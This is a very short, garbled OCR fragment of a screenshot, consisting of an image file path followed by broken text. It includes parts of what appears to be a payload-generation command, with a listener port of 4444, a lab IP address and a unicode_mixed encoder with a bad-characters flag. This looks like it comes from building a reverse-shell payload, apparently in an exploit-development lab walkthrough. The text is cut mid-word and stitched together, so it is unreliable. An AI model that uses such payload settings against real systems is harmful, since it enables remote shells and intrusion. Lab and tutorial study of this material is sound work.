
rts LPORT
=
4444 LHOST
=
10.10.14.15 -e x86/unicode_mixed -b
o modify the